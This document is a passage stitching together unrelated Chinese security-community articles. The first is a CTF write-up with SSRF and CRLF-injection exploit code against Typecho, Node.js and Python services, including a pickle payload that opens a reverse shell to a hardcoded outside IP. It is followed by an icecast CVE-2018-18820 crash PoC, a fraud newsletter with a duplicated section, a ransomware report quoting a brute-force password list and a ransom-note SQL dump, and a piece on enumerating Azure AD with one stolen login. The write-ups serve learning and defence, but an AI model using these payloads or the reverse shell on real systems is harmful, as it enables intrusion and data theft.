$payload1 = new Typecho_Request(array('screenName'=>array($a,"233")),array('call_user_func'));
$payload2 = new Typecho_Feed();
$payload2->addItem(array('author' => $payload1));
$exp1 = array('hello' => $payload2, 'world' => 'typecho');
$exp = new HelloWorld_DB($exp1);
echo serialize($exp)."\n";
echo urlencode(base64_encode(serialize($exp)));
其中`$a`为SOAP载荷,`call_user_func()`对SOAP对象进行了主动调用从而触发了请求。
这里关键是使用了PHP的`SoapClient`进行了一个SSRF
<?php
$headers = array(
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=m6o9n632iub7u2vdv0pepcrbj2'
);
$a = new SoapClient(null,array('location' => $target,
'user_agent'=>"eki\r\nContent-Type: application/x-www-form-urlencoded\r\n".join("\r\n",$headers)."\r\nContent-Length: ".(string)strlen($post_string)."\r\n\r\n".$post_string,
'uri' => "aaab"));
通过`CRLF`注入`PHPSESSION` 然后访问`/flag.php`
php将flag放入`session`中,我们再带着这个`SESSION`去访问对应网页就能获取到存储的flag了
#### MRCTF2021 half nosqli
这个题的前半部分在于Mongodb永真式万能密码绕过,后半部分就是SSRF
首先可以打到自己vps上看看效果
headers = {
"Accept":"*/*",
"Authorization":"Bearer "+token,
}
url_payload = "http://buptmerak.cn:2333"
json = {
"url":url_payload
}
req = r.post(url+"home",headers=headers,json=json)
print(req.text)
发现发送了HTTP的请求包
经过尝试该题目中存在Nodejs曾爆出的一个SSRF漏洞,即Unicode拆分攻击,可以进行CRLF注入
利用原理如下
在Node.js尝试发出一个路径中含有控制字符的HTTP请求,它们会被URL编码。
而当Node.js版本8或更低版本对此URL发出GET请求时,`\u{ff0a}\u{ff0d}`不会进行转义,因为它们不是HTTP控制字符:
但是当结果字符串被默认编码为latin1写入路径时,这些字符将分别被截断为`\x0a\x0d`也即`\r\n` 从而实现了`CRLF`注入
headers = {
"Accept":"*/*",
"Authorization":"Bearer "+token,
}
url_payload = "http://buptmerak.cn:2333/"
payload ='''
USER anonymous
PASS admin888
CWD files
TYPE I
PORT vpsip,0,1890
RETR flag
'''.replace("\n","\r\n")
def payload_encode(raw):
ret = u""
for i in raw:
ret += chr(0xff00+ord(i))
return ret
#url_payload = url_payload + payload.replace("\n","\uff0d\uff0a")
#url_payload = url_payload + payload.replace(" ","\uff20").replace("\n","\uff0d\uff0a")
url_payload = url_payload + payload_encode(payload)
print(url_payload)
json = {
"url":url_payload
}
req = r.post(url+"home",headers=headers,json=json)
print(req.text)
可以看到发回的包
已经实现了CRLF的注入,这里的payload也就是我们最终构造的FTP请求包,通过这个请求包,可以使FTP主动向我们的服务器发送上面的文件
USER anonymous 以匿名模式登录
PASS 随意
CWD 切换文件夹
TYPE I 以binary格式传输
PORT vpsip,0,1890 打开FTP主动模式
RETR 向对应ip:port 发送文件
在vps上开一个监听端口,就能监听到发来的文件了
headers = {
"Accept":"*/*",
"Authorization":"Bearer "+token,
}
url_payload = "http://ftp:8899/" #题目附件中docker-compose.yml中泄露的内网主机名
payload ='''
USER anonymous
PASS admin888
CWD files
TYPE I
PORT vpsip,0,1890
RETR flag
'''.replace("\n","\r\n")
def payload_encode(raw):
ret = u""
for i in raw:
ret += chr(0xff00+ord(i))
return ret
#url_payload = url_payload + payload.replace("\n","\uff0d\uff0a")
#url_payload = url_payload + payload.replace(" ","\uff20").replace("\n","\uff0d\uff0a")
url_payload = url_payload + payload_encode(payload)
print(url_payload)
json = {
"url":url_payload
}
req = r.post(url+"home",headers=headers,json=json)
print(req.text)
#### StarCTF2021 oh-my-bet
题目在获取头像地址处存在ssrf
def get_avatar(username):
dirpath = os.path.dirname(__file__)
user = User.query.filter_by(username=username).first()
avatar = user.avatar
if re.match('.+:.+', avatar):
path = avatar
else:
path = '/'.join(['file:/', dirpath, 'static', 'img', 'avatar', avatar])
try:
content = base64.b64encode(urllib.request.urlopen(path).read())
except Exception as e:
error_path = '/'.join(['file:/', dirpath, 'static', 'img', 'avatar', 'error.png'])
content = base64.b64encode(urllib.request.urlopen(error_path).read())
print(e)
return content
import urllib.parse
import requests
import re
import base64
import time
url = "http://localhost:8088/login"
def read_file(filename):
name = "eki"+str(time.time())
avatar = filename
data = {
"username":name,
"password":"322",
"avatar":avatar,
"submit":"Go!",
}
res = requests.post(url,data=data)
txt = res.text
find = re.findall("<img src.*>",txt)
if len(find) != 0:
with open("out",'wb') as f:
st = base64.b64decode(find[0][32:-47])
f.write(st)
if len(st) == 4611:
print("{} not exists!".format(filename))
else:
print("Success!->out")
else:
print("Error")
print(res.text)
read_file("file:///app/app.py")
并且该版本的`urllib.request.urlopen(path)`存在`CRLF`注入漏洞
分析题目给出的源码,我们能得到最终的解题思路是
向FTP传输恶意流量包并存储->FTP向Mongodb发送恶意流量包插入恶意Session->Session Pickle 反序列化反弹shell
##### 生成恶意mongdb流量包
生成恶意pickle序列化串
import pickle
import base64
import os
class RCE:
def __reduce__(self):
cmd = ("""python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("81.70.154.76",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'""")
return os.system, (cmd,)
if __name__ == '__main__':
pickled = pickle.dumps(RCE())
print(base64.urlsafe_b64encode(pickled))
open("exploit.b64", "w").write(base64.urlsafe_b64encode(pickled).decode())
生成Mongodb的BSON数据
const BSON = require('bson');
const fs = require('fs');
// Serialize a document
const doc = {insert: "sessions", $db: "admin", documents: [{
"id": "session:e51fca6f-1248-450c-8961-b5d1a1aaaaaa",
"val": Buffer.from(fs.readFileSync("exploit.b64").toString(), "base64"),
"expiration": new Date("2025-02-17")
}]};
const data = BSON.serialize(doc);
let beginning = Buffer.from("5D0000000000000000000000DD0700000000000000", "hex");
let full = Buffer.concat([beginning, data]);
full.writeUInt32LE(full.length, 0);
fs.writeFileSync("bson.bin", full);
##### 攻击流程
上传到内网FTP服务器
payload = '''
TYPE I
PORT vpsip,78,32
STOR bson.bin
'''
exp = 'http://172.20.0.2:8877/'
exp += urllib.parse.quote(payload.replace('\n', '\r\n'))
read_file(exp)
vps打开文件发送
import socket
HOST = '0.0.0.0'
PORT = 20000
blocksize = 4096
fp = open('bson.bin', 'rb')
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.bind((HOST, PORT))
print('start listen...')
s.listen()
conn, addr = s.accept()
with conn:
while 1:
buf = fp.read(blocksize)
if not buf:
fp.close()
break
conn.sendall(buf)
print('end.')
内网FTP向Mongodb发送构造恶意数据包
payload = '''
TYPE I
PORT 172,20,0,5,105,137
RETR bson.bin
'''
exp = 'http://172.20.0.2:8877/'
exp += urllib.parse.quote(payload.replace('\n', '\r\n'))
read_file(exp)
最终触发
import requests
url = "http://localhost:8088/"
cookie = {
"session":"e51fca6f-1148-450c-8961-b5d1aaaaaaaa"
}
req = requests.get(url,cookie=cookie)
## 参考资料
<https://blog.brycec.me/posts/starctf2021_writeups/#oh-my-bet>
<https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf> | 社区文章 |
# 前言
`icecast` 是一款开源的流媒体服务器 , 当服务器配置了 `url` 认证时,服务器在处理 `HTTP` 头部字段时错误的使用了
`snprintf` 导致栈缓冲区的越界写漏洞( CVE-2018-18820 )。
**影响版本**
version 2.4.0, 2.4.1, 2.4.2 or 2.4.3
**触发条件**
配置文件中,对 <mount> 节点配置了 url 认证
# 了解 snprintf
`snprintf` 可以控制往目标缓冲区写数据的长度,比 `sprintf` 要安全一些。不过有些开发者可能会误解它的返回值,
它返回的是格式化解析后形成的 **字符串的长度** (及期望写入目标缓冲区的长度),而不是实际写入 **目标缓冲区的内存长度** 。
下面写一个 `demo` 演示下就清楚了。
#include <stdio.h>
#include <string.h>
int main(int argc, char const *argv[])
{
char buf[100] = {0};
char large[2000] = {0};
memset(large, 'k', 1999);
int ret = snprintf(buf, 100, "xxx%s", large);
printf("%d\n", ret);
return 0;
}
运行结果
$ gcc test.c -o test -g
$ ./test
2002
可以看到 `snprintf` 的返回值是 `2002` , 这个其实就是 `"xxx%s", large` 格式化解析生成的字符串的长度,而实际写入
`buf` 的数据长度为 `100` 字节。
# 环境搭建
从 `gitlab` 把源码下载下来,然后切换到一个有漏洞的分支,然后编译它。
git clone https://gitlab.xiph.org/xiph/icecast-server.git
cd icecast-server/
git reset a192f696c30635c98a6704451a4d9e5d9668108c --hard
git submodule update --init
./autogen.sh
./configure --with-curl
make -j4
sudo make install
编译完之后生成 `src/icecast`, 这个就是 `icecast-server` 的程序。
可以触发漏洞的配置文件(`icecast.xml`)
<icecast>
<location>Earth</location>
<admin>icemaster@localhost</admin>
<hostname>0.0.0.0</hostname>
<limits>
<clients>100</clients>
<sources>2</sources>
<queue-size>524288</queue-size>
<client-timeout>30</client-timeout>
<header-timeout>15</header-timeout>
<source-timeout>10</source-timeout>
<burst-size>655355</burst-size>
</limits>
<authentication>
<source-password>hackme</source-password>
<relay-password>hackme</relay-password>
<admin-user>admin</admin-user>
<admin-password>hackme</admin-password>
</authentication>
<listen-socket>
<port>8000</port>
</listen-socket>
<http-headers>
<header name="Access-Control-Allow-Origin" value="*" />
</http-headers>
<mount type="normal">
<mount-name>/auth_example.ogg</mount-name>
<authentication>
<role type="url" match-method="get,post,head,options" allow-web="*" deny-admin="*" may-alter="send_error,redirect">
<option name="client_add" value="http://myauthserver.net/notify_listener.php"/>
<option name="client_remove" value="http://myauthserver.net/notify_listener.php"/>
<option name="action_add" value="listener_add"/>
<option name="action_remove" value="listener_remove"/>
<option name="headers" value="x-foo,x-bar"/>
</role>
<role type="anonymous" match-method="get,post,head,options" deny-all="*" />
</authentication>
<event-bindings>
<event type="url" trigger="source-connect">
<option name="url" value="http://myauthserver.net/notify_mount.php" />
<option name="action" value="mount_add" />
</event>
<event type="url" trigger="source-disconnect">
<option name="url" value="http://myauthserver.net/notify_mount.php" />
<option name="action" value="mount_remove" />
</event>
</event-bindings>
</mount>
<paths>
<basedir>/usr/local/share/icecast</basedir>
<logdir>/usr/local/var/log/icecast</logdir>
<webroot>/usr/local/share/icecast/web</webroot>
<adminroot>/usr/local/share/icecast/admin</adminroot>
<alias source="/" destination="/status.xsl"/>
</paths>
<logging>
<accesslog>access.log</accesslog>
<errorlog>error.log</errorlog>
<loglevel>information</loglevel> <!-- "debug", "information", "warning", or "error" -->
<logsize>10000</logsize> <!-- Max size of a logfile -->
</logging>
<security>
<chroot>false</chroot>
</security>
</icecast>
然后使用 `-c` 参数指定配置文件路径启动服务器
./src/icecast -c icecast.xml
PS: 可能会提示一些目录不存在,手动创建,然后修改权限给程序访问即可。
此时服务器会监听 `8000` 端口。
# 漏洞分析
漏洞位于 `url_add_client`, 下面来分析分析这个函数
首先判断 `url->addurl` 不能为空,然后取出了一些客户端请求的信息,比如 `user-agnet`。
一开始的配置文件被我删的过多,导致 `url->addurl` 一直为空,后来通过在源码里面搜索引用的地方发现它其实是从配置文件读取出来的 ~_~
其实就是配置文件的 其中一个 `option` 节点的值
<option name="client_add" value="http://myauthserver.net/notify_listener.php"/>
继续往下看
这里首先获取了请求的 `url` ,服务器的信息,然后把这些信息和之前拿到的 `user-agent` 使用 `snprintf` 拼接到 `post`
缓冲区里,这个缓冲区大小为 `4096` 。然后把返回值保存到了 `post_offset`.
接下来程序会从HTTP请求里面取出在配置文件中指定的 `header` 头部字段 的值。
<option name="headers" value="x-foo,x-bar"/>
在这里就是 `x-foo` 和 `x-bar` 首部字段的值,取出之后再次使用 `snprintf` 拼接到 `post_offset` 里面。
注意到此时 `snprintf` 的 第一个参数为
post + post_offset
返回值随后也是保存到 `post_offset` 里面。通过前面的了解,`snprintf` 的返回值,返回的是 解析格式化字符串后生成的字符串的长度。然后
`snprintf` 的 `header_valesc` 其实就是我们提交的首部字段的值。那我们就可以通过构造超长的 `header_valesc` 来使得
`post_offset` 变成一个比较大的值 (超过 `post` 缓冲区的大小), 这样在下一次调用 `snprintf`
时,就可以越界写栈上的数据了。
# POC 构造
从漏洞位置往上看,发现修改 `post_offset` 就两处,一处是最开始的时候把 `user_agent` 拼接到 `post`
post_offset = snprintf(post, sizeof (post),
"action=%s&server=%s&port=%d&client=%lu&mount=%s"
"&user=%s&pass=%s&ip=%s&agent=%s",
url->addaction, /* already escaped */
server, port, client->con->id, mount, username,
password, ipaddr, user_agent);
第二次就是漏洞点
header_valesc = util_url_escape (header_val);
post_offset += snprintf(post + post_offset,
sizeof(post) - post_offset,
"&%s%s=%s",
url->prefix_headers ? url->prefix_headers : "",
cur_header, header_valesc);
开始想着直接发 超长的字符过去就行了,测试发现服务器对数据包的最大长度有限制(大概是 4000 字节左右),发太长的数据包,服务器直接拒绝掉了。
$ python poc.py
Traceback (most recent call last):
File "poc.py", line 11, in <module>
r = requests.get("http://localhost:8000/auth_example.ogg", headers=headers)
File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 72, in get
return request('get', url, params=params, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/api.py", line 58, in request
return session.request(method=method, url=url, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 508, in request
resp = self.send(prep, **send_kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/sessions.py", line 618, in send
r = adapter.send(request, **kwargs)
File "/usr/local/lib/python2.7/dist-packages/requests/adapters.py", line 490, in send
raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', error(104, 'Connection reset by peer'))
这样的话其实是触发不了漏洞的(长度不够导致 `post_offset` 值也不够大)。
下面就在思考该怎么把长度凑够。
**方法一**
可以发现在第一次调 `snprintf` 时,把配置文件中的项拼接进去了( `url->addaction`), 第二次的调用会把配置文件中配置的
**首部字段名** 也拼接进去, 那修改配置文件,把这些项设置的长一些应该可以凑够越界的长度(估计漏洞作者就是这样干的)。
https://gitlab.xiph.org/xiph/icecast-server/issues/2342
**方法二**
最开始看代码时忽视了一个函数 `util_url_escape` , 发现从 `HTTP` 请求里面取出的数据 (`user_agent` 和 首部的值)
都会先用这个函数 处理一遍,然后去做拼接,测试发现这个函数是一个 `url` 编码函数。
我们知道一些特殊字符会 `url` 编码成 `3` 个字符,比如 `#` 就会被编码成 `%23` .
所以我们可以用 会被 `url` 编码的特殊字符来让 `post_offset` 值足够超过 `post` 的大小,然后后面的调用就会触发越界写了。
`poc`
#!/usr/bin/env python
# encoding: utf-8
import requests
# 会把 # url 编码(%23),从而产生 3 倍的 字符
payload = "#" * 1000
headers = {}
headers['user-agent'] = payload
headers['x-foo'] = payload
headers['x-bar'] = payload
r = requests.get("http://localhost:8000/auth_example.ogg", headers=headers)
会修改掉一些栈上的数据,导致 服务器`crash`
# 参考
<https://gitlab.xiph.org/xiph/icecast-server/issues/2342>
<https://lgtm.com/blog/icecast_snprintf_CVE-2018-18820> | 社区文章 |
# 安全快讯23 | 网络犯罪分子创建了区块链分析工具
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 诈骗先知
### 刷单兼职被骗8万余元,起因是轻信点赞就能轻松赚钱
近日,有用户收到一条短视频点赞赚佣金短信,就随手添加了对方微信。刚开始,按照对方要求关注短视频账号,并将截图发给对方确认后就可获得佣金,先后完成6次任务,获得30元佣金。
之后,对方推荐一种高佣金的任务,用户根据对方提供的链接,下载了指定APP并注册了账号。APP上一个“派单员”主动加好友,并让用户往指定银行卡中转钱,操作后可在APP中换取相对应的积分。用户先后往APP里面充值了3次做任务,提现了267元。
随后“派单员”再次推荐另外一种高佣金的刷单任务,因前两次都能收到钱用户便放下戒心,向指定银行账户转账7次,后因无法提现才发现被诈骗,共计损失8万余元。
**刷单兼职诈骗的常见套路**
**360安全专家提醒您**
任何要求垫资的兼职和刷单都是诈骗!不要有“轻轻松松赚大钱”的心理,不要轻易点击所谓刷单返利、刷信誉返利等广告链接。网络刷单违法违规,不要因为小利走上违法犯罪道路。
**偷装针孔摄像头贩卖邀请码牟取暴利**
犯罪分子非法获取他人隐私画面,有的纯粹是为了满足自己的偷窥欲,而更多的则是以此牟利。
曾有警方破获的案例显示,有不法分子将针孔摄像头暗藏在酒店客房内,再通过分享App邀请码,使他人获得观看权。
针孔摄像头安装者往往以每个150-200元的价格,将邀请码销售给下线代理,代理再层层加价进行分销,最终一个邀请码可卖到五六百元,而每个摄像头可生成100个邀请码,供百人同时在线观看。
**家庭摄像头这样使用更安全**
第一、要从正规渠道购买摄像头。
第二、安装时应注意避开隐私区域。摄像头不要正对卧室、浴室等,并经常检查摄像头的角度是否发生变化。
第三、要及时更改账号密码。养成定期更换密码的习惯,防止密码被破译。
第四、要定期查杀病毒,及时更新使用软件的版本。
## 行业动态
### 四部门严打摄像头偷窥等黑产
近年来,不法分子利用黑客技术破解并控制公共场所及家用摄像头,非法安装偷拍设备,出售破解软件,传授偷拍技术,获取他人隐私画面并借此牟利,形成了一条摄像头偷窥的黑色产业链,严重侵犯公民个人隐私。
中央网信办指导各地网信办督促各类平台清理相关违规有害信息2.2万余条,处置平台账号4千余个、群组132个,下架违规产品1600余件。其中,重点网站平台清理有害信息8000余条、处置违规账号134个;电商平台下架违规宣传或违规售卖摄像设备1600余件、处置违规账号3700余个、清理违规信息1.2万余条。对存在隐私视频信息泄露隐患的14家视频监控APP厂商进行了约谈,并督促其完成整改。
**偷装针孔摄像头贩卖邀请码牟取暴利**
犯罪分子非法获取他人隐私画面,有的纯粹是为了满足自己的偷窥欲,而更多的则是以此牟利。
曾有警方破获的案例显示,有不法分子将针孔摄像头暗藏在酒店客房内,再通过分享App邀请码,使他人获得观看权。
针孔摄像头安装者往往以每个150-200元的价格,将邀请码销售给下线代理,代理再层层加价进行分销,最终一个邀请码可卖到五六百元,而每个摄像头可生成100个邀请码,供百人同时在线观看。
**家庭摄像头这样使用更安全**
第一、要从正规渠道购买摄像头。
第二、安装时应注意避开隐私区域。摄像头不要正对卧室、浴室等,并经常检查摄像头的角度是否发生变化。
第三、要及时更改账号密码。养成定期更换密码的习惯,防止密码被破译。
第四、要定期查杀病毒,及时更新使用软件的版本。
## 国际前沿
### 网络犯罪分子创建了区块链分析工具
据加密货币分析公司Elliptic称,网络犯罪分子已经在暗网上开发了一种区块链分析工具,可以帮助帮派洗钱非法获得的比特币,并且他们正在积极营销它。
“已经在暗网上启动了一种区块链分析工具,允许检查比特币地址是否与犯罪活动有关。它被称为反分析,它允许加密货币洗钱者测试他们的资金是否会被受监管的交易所识别为犯罪所得,”
Elliptic
的联合创始人兼首席科学家罗宾逊说。他表示,网络犯罪分子已经选择了加密货币交易所使用的流程,以检查客户存款是否与非法活动有任何联系。“通过区块链追溯交易,这些工具可以识别资金是否来自与勒索软件或任何其他犯罪活动相关的钱包,”他说。“因此,每当洗钱者使用这种工具向企业汇款时,他们就有可能被认定为犯罪分子并被报告给执法部门。”
虽然Antinalysis 使用的过程反映了合法工具使用的过程,但 Robinson 表示结果并不理想。“Elliptic
对一系列比特币地址返回结果的评估表明,它在检测与主要暗网市场和其他犯罪实体的链接方面表现不佳”。
本周,当黑客最终归还了他们从加密货币平台Poly Network 窃取的 6 亿美元时,网络团伙需要清洗加密货币。Poly Network
呼吁其他加密货币交易所将来自黑客地址的代币列入黑名单,并要求攻击者退还资金。在迄今为止加密盗窃中最奇怪的转变之一是,黑客周三开始归还被盗的货币。罗宾逊将其归因于他们无法洗钱和套现如此大笔的加密货币。 | 社区文章 |
借助比特币等数字货币的匿名性,勒索攻击在近年来快速兴起,给企业和个人带来了严重的威胁。阿里云安全中心发现,近期云上勒索攻击事件持续发生,勒索攻击正逐渐成为主流的黑客变现方式。
# 1 近期勒索行为数据分析
## 1.1 云主机被勒索事件上涨
阿里云安全中心发现,近期被勒索病毒攻击成功的受害主机数持续上涨。造成勒索事件上涨趋势的原因主要有以下三个方面:
1. 越来越多的勒索病毒集成了丰富的攻击模块,不再只是传统地爆破弱口令,而是具备了自传播、跨平台和蠕虫的功能,如Lucky、Satan勒索病毒等。
2. 云环境租户业务的多样性,不断出现的业务场景日趋复杂,使得用户展示给黑客的基础攻击面不断放大,持续面临漏洞的威胁。
3. 企业安全意识不足,未做好口令管理和访问控制,因此给了黑客可乘之机。
下图展示了近半年来勒索病毒攻击成功的趋势:
主流的勒索家族,如Crysis、GrandCrab和Lucky等非常活跃,并且其他的勒索家族也逐渐形成规模,导致勒索病毒感染量有所上涨。下图是云上捕获到的勒索家族占比:
## 1.2 勒索攻击可做到有迹可循
阿里云安全中心基于近期的入侵数据分析发现,攻击者以通过云主机的安全配置缺陷和漏洞利用为主,进行入侵并植入勒索病毒,目前暂未发现新的入侵方式。
### 1.2.1 弱口令爆破
通过爆破22、445、135、139 、3389、1433等弱口令,获取服务权限。
SSH/RDP暴力破解持续活跃。SSH与RDP服务为Linux/Windows云上两种主要服务器操作系统的远程管理入口,长期受到黑客以及僵尸网络的关注,其攻击面主要在弱口令,攻击方法为暴力破解。
下图为高危用户名统计数据:
统计结果表明,root/administrator是暴力破解最重要的两大用户名,这两个用户名对各种linux/windows系统而言无疑覆盖面最广,对其进行弱口令尝试破解性价比较高。
勒索病毒常使用的暴力破解密码字典如下:
PASSWORD_DIC = [
'',
'123456',
'12345678',
'123456789',
'admin123',
'admin',
'admin888',
'123123',
'qwe123',
'qweasd',
'admin1',
'88888888',
'123123456',
'manager',
'tomcat',
'apache',
'root',
'toor',
'guest'
]
### 1.2.2 漏洞利用
由于云环境租户业务的特殊性,Web服务长期成为公有云威胁的主要受力点,攻击次数占据基础攻防的47%左右,这些Web漏洞迅速被僵尸网络以及勒索病毒集成到武器库中,并在互联网中传播。阿里云安全中心通过统计云上脆弱的Web服务,分析出用户需要重点做安全加固的Web服务。
近期在云上持续活跃的Lucky勒索病毒就集成了大量的CVE攻击组件,使其横向传播的能力十分强大。主要利用以下漏洞进行攻击:
JBoss反序列化漏洞(CVE-2017-12149)
JBoss默认配置漏洞(CVE-2010-0738)
Tomcat任意文件上传漏洞(CVE-2017-12615)
Tomcat Web管理控制台后台弱密码暴力攻击
WebLogic任意文件上传漏洞(CVE-2018-2894)
WebLogic WLS组件漏洞(CVE-2017-10271)
Apache Struts2 远程代码执行漏洞(S2-045、S2-057等)
Spring Data Commons远程代码执行漏洞(CVE-2018-1273)
Nexus Repository Manager 3远程代码执行漏洞(CVE-2019-7238)
Spring Data Commons组件远程代码执行漏洞(CVE-2018-1273)
### 1.3 数据库也能被勒索
值得特别注意的是,阿里云安全中心在3月份发现了一起成功的数据库勒索事件,攻击者通过爆破phpmyadmin入侵数据库,并删掉数据库中数据进行勒索。
攻击者删掉所有的数据,留下勒索信息,要求受害者支付赎金来交换丢失的数据:
SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
SET time_zone = "+00:00";
CREATE DATABASE IF NOT EXISTS `PLEASE_READ_ME_XMG` DEFAULT CHARACTER SET utf8 COLLATE utf8_unicode_ci;
USE `PLEASE_READ_ME_XMG`;
CREATE TABLE `WARNING` (
`id` int(11) NOT NULL,
`warning` text COLLATE utf8_unicode_ci,
`Bitcoin_Address` text COLLATE utf8_unicode_ci,
`Email` text COLLATE utf8_unicode_ci
) ENGINE=InnoDB DEFAULT CHARSET=utf8 COLLATE=utf8_unicode_ci;
INSERT INTO `WARNING` (`id`, `warning`, `Bitcoin_Address`, `Email`)
VALUES (1, 'To recover your lost data : Send 0.045 BTC to our BitCoin Address and Contact us by eMail with your server IP Address or Domain Name and a Proof of Payment. Any eMail without your server IP Address or Domain Name and a Proof of Payment together will be ignored. Your File and DataBase is downloaded and backed up on our servers. If we dont receive your payment,we will delete your databases.', '1666666vT5Y5bPXPAk4jWqJ9Gr26SLFq8P', '[email protected]');
ALTER TABLE `WARNING`
ADD PRIMARY KEY (`id`);
如果遭遇删库勒索,在支付赎金之前,云安全中心强烈建议受害用户验证攻击者是否真正拥有您的数据并且可以恢复。在我们监控的攻击中,我们无法找到任何转储操作或数据泄漏的证据。
# 2 云安全中心:让勒索攻击无所遁形
为了应对棘手的勒索病毒攻击,保障企业和个人在云上的资产安全,阿里云安全中心通过构建多维安全防线,形成安全闭环,让一切攻击都有迹可循,让威胁无缝可钻。
## 2.1 安全预防和检测
在黑客还没有入侵之前,阿里云安全中心通过漏洞管理,主动发现潜在的漏洞风险,通过基线检查,一键核查弱口令等安全合规配置。
在黑客入侵过程中,云安全中心通过威胁建模和数据分析,主动发现并记录黑客的攻击链路,及时提醒用户进行安全加固和漏洞修复。因此建议用户从漏洞、基线的角度构建安全防线。
## 2.2 主动防御
在黑客入侵成功之后,并尝试进行勒索行为时,阿里云安全中心基于强大的病毒查杀引擎,实现主动防御,在网络中阻断勒索病毒的下载,在服务器端阻止勒索病毒的启动,并对其隔离阻断,在黑客成功攻击受害者主机的情况下,也能免于勒索病毒的侵害,保障业务正常运行。
## 2.3 调查溯源
阿里云安全中心基于多维度的威胁攻击检测、威胁情报等数据,可以自动化溯源黑客对服务器的整个入侵链路,辅助用户加固自己的资产,让用户拥有安全运营能力。
# 3 安全建议
1. 借助阿里云安全中心排查已知的漏洞和脆弱性风险,及时修复和加固,避免被勒索病毒袭击。
2. 加强自身安全意识,确保服务器上的所有软件已更新和安装了最新补丁,不存在弱口令的风险,定时备份有价值的数据,关注最新的漏洞警报,并立即扫描其系统以查找可能被利用的已知CVE,并且在不影响业务的情况下,禁用Powershell、SMB等服务。
3. 建议您不要支付赎金。支付赎金只会让网络犯罪分子确认勒索行为是有效的,并不能保证您会得到所需的解锁密钥。
4. 如果您不幸被勒索病毒感染,可以等待获取最新的免费解密工具,获取链接如下:<https://www.nomoreransom.org/zh/decryption-tools.html> | 社区文章 |
## 前言
我们已经拥有了很多的Microsoft技术,服务,应用程序以及配置,这将会给管理带来很大的困难。现在想象一下,怎样确保其安全性。虽然如果我们将所有东西都移动到云供应商,就可以在可扩展性、功能性甚至节省空间方面给予我们惊人的回报,但这同时也会制造出主要的盲点。在过去的一年中,我一直在研究那些将微软作为云供应商的群体。我希望能够找到一些关于揭示这些盲点的非常有益的不同技术,就像Beau
Bullock(@dafthack)的研究一样,当我们将焦点集中在Google上时,我做到了。
我不会误导你,我也不是一个微软的专家。事实上,我对这些产品和服务了解的越多,我就越感到失落。在过去的一年里,我已经能够操纵和改进这些技术,以便从Red
team的角度更好地瞄准这些组织,但我仍然努力尝试理解许多不同的概念。这是什么的默认配置?这是默认提供的吗?这和所有东西都同步吗?如果我在这里做出调整,他们会反馈回来吗?或者为什么不会反馈?这个问题清单一直在继续增加。当我私下里分享这些技术时,不可避免地会出现一些问题。虽然我认为在没有解决方案的情况下提出问题是不负责任的,但有时候解决问题的方案不是绝对的。我的建议是了解你的环境,了解你的技术,并且如果你不能保证你的答案,那么你可以去联系一下你的服务供应商。
## 微软版图
因此,您已经运行Microsoft Active Directory和Exchange很多年了,但希望快速将Microsoft
Office部署给您的员工,同时还想为他们提供访问某些内部应用程序的Webmail门户、Sharepoint和SSO的权限。在该过程中的某个阶段,您决定迁移到Office
365并且一切都运行正常!您的所有用户都可以使用他们的网络凭据进行身份验证,并且他们的电子邮箱运行正常!您是否认为自己仍然是一个预置型的组织,或者您现在是否存在于一个臭名昭着的云供应商中?或者这两件事您都正在发生。Microsoft提供了他们支持的大量集成,但您如何知道您是否在正确管理所有内容?
## 一个假象的复杂情况
对于管理预置用户,可以使用传统的Microsoft AD。要管理云服务中的用户,您可以利用Azure
AD。对于邮件而言,有一个预置的Exchange,但您随时可以在线将电子邮件移动到Exchange。如果你想要全套Office,可以使用Office
365,但我认为在Microsoft多租户环境中,通过Exchange在线路由,你可以在技术上同时使用两者但只需一次付费。由于您支付了Office 365
Business,因此尽管使用GDrive或Box进行企业文件共享,您还可以获得Skype和OneDrive等许多服务。
您注册了一个以sms令牌为默认传递机制的多因素解决方案,但出于某种原因,您的用户仍然可以使用Outlook进行身份验证而无需MFA(主要归因于Microsoft
EWS)。总的来说,一切都很顺利,为此我们得感谢`Azure AD Connect`,或者说是`Azure
AD`的同步服务,或者我们是否仍在用`Forefront Identity
Manager`运行旧式`DirSync`?无论它是什么,它都在运行着,这是最重要的!
## 进阶
在刚刚举例说明的情况下会产生许多问题,blue team几乎无法防范这么多不同的攻击,包括从远程泄露`Active
Directory`,到绕过甚至劫持用户的多因子身份验证。
了解谁是组织部门内的人员通常是在第三方服务(如LinkedIn或其他OSINT技术)参与的侦察阶段完成的。如果您在内部网络上,那么重新访问此步骤至关重要,因为您需要更深入地了解组织内部的细节,例如配置了哪些组以及这些组的成员都是谁,这对于能够成功转移到相关计算机并根据用户的访问目标定位用户以便完成升级至关重要。
但是,如果您不在内部网络但仍需要确定目标对象,该怎么办?甚至如果组织的目标中心被托管在云中并且您实际上从未真正进入内部网络,该怎么办?
通过Microsoft,如果您使用任何云服务(Office 365,Exchange Online等)与Active Directory(on-prem或者in Azure),那么由于`Azure AD`,攻击者凭借一张证书就可以轻而易举地泄露您的整个`Active Directory`结构。
步骤1)对您的Webmail门户进行身份验证(即`https://webmail.domain.com/`)
步骤2)将您的浏览器URL更改为:`https://azure.microsoft.com/`
步骤3)从活动会话中选择帐户
步骤4)选择`Azure Active Directory`然后就可以尽情享用!
这会产生许多坏的情况。例如,如果我们能够导出所有用户和组,我们将拥有一份非常好的员工名单以及他们所属的组的一张列表。我们还可以了解哪些组需要我们登录VPN,进行域管理,数据库访问,登录云服务器或输入财务数据。
`Azure
AD`的另一个好处是它保存了每个用户的设备信息,因此我们可以看到他们在使用Mac,Windows还是iPhone以及他们的版本信息(即`Windows
10.0.16299.0`)。如果所有的这些您都不是很满意,我们还可以了解所有业务应用程序及其端点,服务主体名称,其他域名,甚至用户可能进入的虚拟资源(即虚拟机,网络,数据库)。
